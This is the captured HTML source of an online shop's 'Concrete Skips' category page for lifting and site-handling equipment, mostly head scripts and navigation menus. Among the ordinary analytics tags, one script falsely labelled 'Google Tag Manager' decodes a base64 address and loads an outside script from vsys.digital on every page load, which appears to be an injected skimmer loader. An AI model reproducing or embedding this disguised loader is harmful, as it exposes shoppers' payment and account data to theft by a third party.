

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips
body_size: 12089
content:


<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta name="facebook-domain-verification" content="knohtdkuloqxnof3kcgiqhpv5piack" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Concrete Skips </title>
<base href="https://www.ropemarine.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

						 <script type='text/javascript'>
						function addSingleProductQuote(product_id) {
							$.ajax({
								url: 'index.php?route=quote/quote/addVariationProductToQuote',
								type: 'post',
								data: 'product_id=' + product_id,
								dataType: 'json',
								success: function(json) {
									$('.success, .warning, .attention, .information, .error').remove();
									if (json['redirect']) {
										location = json['redirect'];
									}
									
									if (json['success']) {
										$('#notification').html("<div class='success' style='display: none;'>Added Product Into Quotation List Succsesfully<img src='catalog/view/theme/default/image/close.png' alt='' class='close' /></div>");
										
										$('.success').fadeIn('slow');
										
										$('#cart-total').html(json['total']);
										
										$('html, body').animate({ scrollTop: 0 }, 'slow'); 
									}
								}
							});
						}
                        </script>
                        
<script src="catalog/view/javascript/matchHeight.js" type="text/javascript"></script>
<link href="https://www.ropemarine.com/concrete-skips" rel="canonical" />
<link href="https://www.ropemarine.com/image/catalog/favicon/favicon1.png" rel="icon" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-L00LWG720Z"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-L00LWG720Z'); </script>
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly92c3lzLmRpZ2l0YWwvY2RuL2FuYWx5dGljcy5taW4uanM=','script','L'+'w'+'='+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->
<script async src="https://www.google-analytics.com/analytics.js"></script>
<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-54240558-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 702959420 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-702959420"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-702959420');
</script>




		<style>
			@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
				#slideshow0 .item .content-container { padding-top:5%; display:block; }
			}
		</style>
<script>
$(function() {
	$('.tab-content table').wrap('<div class="table-responsive"></div>');
	$('.product-thumb .caption > h4 + p').matchHeight();
});
</script>


        <script type="text/javascript">
          function facebook_loadScript(url, callback) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            if(script.readyState) {  // only required for IE <9
              script.onreadystatechange = function() {
                if (script.readyState === "loaded" || script.readyState === "complete") {
                  script.onreadystatechange = null;
                  if (callback) {
                    callback();
                  }
                }
              };
            } else {  //Others
              if (callback) {
                script.onload = callback;
              }
            }

            script.src = url;
            document.getElementsByTagName("head")[0].appendChild(script);
          }
        </script>

        <script type="text/javascript">
          (function() {
            var enableCookieBar = 'true';
            if (enableCookieBar === 'true') {
              facebook_loadScript("catalog/view/javascript/facebook/cookieconsent.min.js");

              // loading the css file
              var css = document.createElement("link");
              css.setAttribute("rel", "stylesheet");
              css.setAttribute("type", "text/css");
              css.setAttribute(
                "href",
                "catalog/view/theme/css/facebook/cookieconsent.min.css");
              document.getElementsByTagName("head")[0].appendChild(css);

              window.addEventListener("load", function(){
                function setConsent() {
                  fbq(
                    'consent',
                    this.hasConsented() ? 'grant' : 'revoke'
                  );
                }
                window.cookieconsent.initialise({
                  palette: {
                    popup: {
                      background: '#237afc'
                    },
                    button: {
                      background: '#fff',
                      text: '#237afc'
                    }
                  },
                  cookie: {
                    name: fbq.consentCookieName
                  },
                  type: 'opt-out',
                  showLink: false,
                  content: {
                    dismiss: 'Agree',
                    deny: 'Opt Out',
                    header: 'Our Site Uses Cookies',
                    message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
                  },
                  layout: 'basic-header',
                  location: true,
                  revokable: true,
                  onInitialise: setConsent,
                  onStatusChange: setConsent,
                  onRevokeChoice: setConsent
                }, function (popup) {
                  // If this isn't open, we know that we can use cookies.
                  if (!popup.getStatus() && !popup.options.enabled) {
                    popup.setStatus(cookieconsent.status.dismiss);
                  }
                });
              });
            }
          })();
        </script>

        <script type="text/javascript">
          (function() {
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            var enableCookieBar = 'true';
            if (enableCookieBar === 'true') {
              fbq.consentCookieName = 'fb_cookieconsent_status';

              (function() {
                function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                var consentValue = getCookie(fbq.consentCookieName);
                fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
              })();
            }

                          facebook_loadScript(
                "catalog/view/javascript/facebook/facebook_pixel.js",
                function() {
                  var params = {
    "agent": "exopencart-2.3.0.2-2.1.3"
};
                  _facebookAdsExtension.facebookPixel.init(
                    '1080121802407980',
                    {},
                    params);
                                      _facebookAdsExtension.facebookPixel.firePixel(
                      JSON.parse('{\"event_name\":\"ViewCategory\",\"content_type\":\"product\",\"content_ids\":[\"1166\",\"1168\",\"1161\",\"1160\",\"1159\",\"1165\",\"1163\",\"1164\"],\"value\":9515.26,\"currency\":\"GBP\",\"content_name\":\"\",\"num_items\":8,\"content_category\":\"Concrete Skips\",\"is_custom_event\":false}'));
                                  });
                      })();
        </script>
      

                <script>
                    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
                    var trustpilot_key = '2czTonnB7EuQIZTp';
                    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
                    var trustpilot_trustbox_settings = {"trustboxes":[]};
                    var trustpilot_integration_app_url = '//ecommscript-integrationapp.trustpilot.com';
                    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
                    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                </script>
                <script type="text/javascript" src="/catalog/view/javascript/trustpilot/register.min.js"></script>
                <script type="text/javascript" src="/catalog/view/javascript/trustpilot/trustbox.min.js"></script>
                <script type="text/javascript" src="/catalog/view/javascript/trustpilot/preview.min.js"></script>
            
<!-- Global site tag (gtag.js) - Google Ads: 701976085 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-701976085"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-701976085');
</script>
</head>
<body class="product-category-151_140_228">
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-2">
        <div id="logo">
                    <a href="https://www.ropemarine.com/index.php?route=common/home"><img src="https://www.ropemarine.com/image/catalog/logo.png" title="Rope and Marine Services" alt="Rope and Marine Services" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-10">
<nav id="top">
  <div class="container">
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
		<li><a href="javascript:void(0);" class="search-btn"><i class="fa fa-search"></i> <span class="hidden-xs hidden-sm hidden-md">Search</span></a></li>
        <li><a href="https://www.ropemarine.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0207 790 2837</span></li>
        <li class="dropdown"><a href="https://www.ropemarine.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.ropemarine.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://www.ropemarine.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://www.ropemarine.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://www.ropemarine.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
        <li><a href="/index.php?route=quote/quote" title="Quote Cart"><i class="fa fa-stack-exchange"></i> <span class="hidden-xs hidden-sm hidden-md">Hire Quote Cart</span></a></li>
		<li><a href="index.php?route=information/contact">Contact</a></li>
      </ul>
    </div>
  </div>
</nav>
		  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs"></span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://www.ropemarine.com/lifting-hoisting-and-winching" class="dropdown-toggle" >Lifting, Hoisting and Winching</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
              			<div>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/chain-hoists">Chain Hoists</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/chain-hoists/electric-chain-hoists">Electric Chain Hoists</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/chain-hoists/manual-chain-hoists">Manual Chain Hoists</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/chain-hoists/pneumatic-air-chain-hoists">Pneumatic (Air) Chain Hoists</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/chain-hoists/ratchet-lever-hoists">Ratchet Lever Hoists</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-shackles-and-eyebolts">Lifting Shackles and Eyebolts</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-shackles-and-eyebolts/bow-shackles">Bow Shackles</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-shackles-and-eyebolts/dee-shackles">Dee Shackles</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-shackles-and-eyebolts/eyebolts-and-swivel-eyebolts">Eyebolts and Swivel Eyebolts</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-shackles-and-eyebolts/lifting-points">Lifting Points</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-slings">Lifting Slings</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-slings/chain-slings-lifting-chains">Chain Slings / Lifting Chains</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-slings/endless-roundslings">Endless Roundslings</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-slings/flat-webbing-slings">Flat Webbing Slings</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-slings/wire-rope-slings">Wire Rope Slings</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/beam-clamps-and-trolleys">Beam Clamps and Trolleys</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/beam-clamps-and-trolleys/beam-clamps">Beam Clamps</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/beam-clamps-and-trolleys/man-riding-clamps-and-trolleys">Man-Riding Clamps &amp; Trolleys</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/beam-clamps-and-trolleys/electric-travel-trolleys">Electric Travel Trolleys</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/beam-clamps-and-trolleys/geared-beam-trolleys">Geared Beam Trolleys</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/beam-clamps-and-trolleys/manual-beam-trolleys">Manual Beam Trolleys</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/gantries-and-davits">Gantries &amp; Davits</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/gantries-and-davits/aluminium-gantries">Aluminium Gantries </a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/gantries-and-davits/steel-gantries">Steel Gantries</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/gantries-and-davits/davits">Davits</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/wire-rope-winches">Wire Rope Winches</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/wire-rope-winches/electric-winches">Electric Winches</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/wire-rope-winches/hydraulic-winches">Hydraulic Winches</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/wire-rope-winches/wire-rope-pullers-and-grips">Wire Rope Pullers &amp; Grips</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/wire-rope-winches/hand-operated-wire-rope-winches">Hand Operated Wire Rope Winches</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/wire-rope-winches/pneumatic-air-winches">Pneumatic (Air) Winches</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/wire-rope-winches/blocstops">Blocstops</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lashing-equipment">Lashing Equipment</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lashing-equipment/fibre-rope">Fibre Rope</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lashing-equipment/loadbinders">Loadbinders</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lashing-equipment/ratchet-straps">Ratchet Straps</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lashing-equipment/tagline-grip-rope">Tagline Grip Rope</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lashing-equipment/weld-on-hooks-and-attachments">Weld-on Hooks &amp; Attachments</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/rigging">Rigging</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/rigging/snatch-blocks-and-pulleys">Snatch Blocks &amp; Pulleys</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/rigging/turnbuckle-and-rigging-screws">Turnbuckle &amp; Rigging Screws</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/rigging/wire-rope">Wire Rope</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/rigging/wire-rope-accessories">Wire Rope Accessories</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/rigging/swivels">Swivels</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/site-lifting-and-handling-equipment">Site Lifting and Handling Equipment</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/site-lifting-and-handling-equipment/forklift-and-crane-attachments">Forklift &amp; Crane Attachments</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/site-lifting-and-handling-equipment/lifting-beams-and-frames">Lifting Beams &amp; Frames</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/site-lifting-and-handling-equipment/runway-beams-for-scaffolding">Runway Beams for Scaffolding</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/site-lifting-and-handling-equipment/stillages-and-baskets">Stillages &amp; Baskets</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/site-lifting-and-handling-equipment/man-baskets">Man Baskets</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/site-lifting-and-handling-equipment/concrete-skips">Concrete Skips </a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/site-lifting-and-handling-equipment/manual-kerb-slab-grabs">Manual Kerb / Slab Grabs</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/site-lifting-and-handling-equipment/shearlegs-materials-tripod">Shearlegs / Materials Tripod</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/site-lifting-and-handling-equipment/gas-bottle-cage">Gas Bottle Cage</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/site-lifting-and-handling-equipment/site-storage-box">Site Storage Box</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-clamps">Lifting Clamps</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-clamps/container-lifting-lugs">Container Lifting Lugs</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-clamps/drum-clamps">Drum Clamps</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-clamps/girder-lifting-clamps">Girder Lifting Clamps</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-clamps/horizontal-lifting-clamps">Horizontal Lifting Clamps</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-clamps/lifting-magnets">Lifting Magnets</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-clamps/pipe-clamps">Pipe Clamps</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-clamps/rail-handling-clamps">Rail Handling Clamps</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-clamps/universal-side-loading-clamps-1">Universal Side Loading Clamps </a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/lifting-clamps/vertical-lifting-clamps">Vertical Lifting Clamps</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/hydraulic-cylinders-jack-and-tools">Hydraulic Cylinders/Jack &amp; Tools</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/hydraulic-cylinders-jack-and-tools/hoses-valves-and-accessories">Hoses, Valves &amp; Accessories</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/hydraulic-cylinders-jack-and-tools/hydraulic-hand-and-electric-pumps">Hydraulic Hand &amp; Electric Pumps</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/hydraulic-cylinders-jack-and-tools/hydraulic-lifting-cylinders">Hydraulic Lifting Cylinders</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/hydraulic-cylinders-jack-and-tools/hydraulic-lifting-jacks">Hydraulic Lifting Jacks</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/hydraulic-cylinders-jack-and-tools/hydraulic-tools">Hydraulic Tools</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/hydraulic-cylinders-jack-and-tools/lifting-jacks">Lifting Jacks</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/load-weighing-equipment">Load Weighing Equipment</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/load-weighing-equipment/crane-scales">Crane Scales</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/load-weighing-equipment/load-cells">Load Cells</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/load-weighing-equipment/load-link-indicators">Load Link Indicators</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/load-weighing-equipment/springbalancers">Spring Balancers</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/load-weighing-equipment/test-weights">Test Weights</a></li>
                                                               <li><a href="https://www.ropemarine.com/lifting-hoisting-and-winching/load-weighing-equipment/wire-rope-tension-indicators">Wire Rope Tension Indicators</a></li>
                                                            </ul>
                                      </ul>
                			</div>
                          </div>
            <a href="https://www.ropemarine.com/lifting-hoisting-and-winching" class="see-all">Show All Lifting, Hoisting and Winching</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.ropemarine.com/material-handling" class="dropdown-toggle" >Material Handling</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
              			<div>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/material-handling/load-moving-equipment">Load Moving Equipment</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/material-handling/load-moving-equipment/caterpillar-skates">Caterpillar Skates</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/load-moving-equipment/folding-cranes">Folding Cranes</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/load-moving-equipment/machinery-moving-skates">Machinery Moving Skates</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/load-moving-equipment/ratchet-jacks">Ratchet Jacks</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/material-handling/pallet-trucks-and-stackers">Pallet Trucks &amp; Stackers</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/material-handling/pallet-trucks-and-stackers/electric-pallet-trucks">Electric Pallet Trucks</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/pallet-trucks-and-stackers/genie-lifts">Genie Lifts</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/pallet-trucks-and-stackers/pallet-trucks">Pallet Trucks</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/pallet-trucks-and-stackers/scissor-lift-tables">Scissor Lift Tables</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/pallet-trucks-and-stackers/stackers">Stackers</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/material-handling/gantries-and-davits">Gantries &amp; Davits</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/material-handling/gantries-and-davits/aluminium-gantries">Aluminium Gantries </a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/gantries-and-davits/steel-gantries">Steel Gantries</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/gantries-and-davits/davits">Davits</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment">Site Lifting and Handling Equipment</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/forklift-and-crane-attachments">Forklift &amp; Crane Attachments</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/lifting-beams-and-frames">Lifting Beams &amp; Frames</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/runway-beams-for-scaffolding">Runway Beams for Scaffolding</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/stillages-and-baskets">Stillages &amp; Baskets</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/man-baskets">Man Baskets</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips">Concrete Skips </a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/manual-kerb-slab-grabs">Manual Kerb / Slab Grabs</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/shearlegs-materials-tripod">Shearlegs / Materials Tripod</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/gas-bottle-cage">Gas Bottle Cage</a></li>
                                                               <li><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/site-storage-box">Site Storage Box</a></li>
                                                            </ul>
                                      </ul>
                			</div>
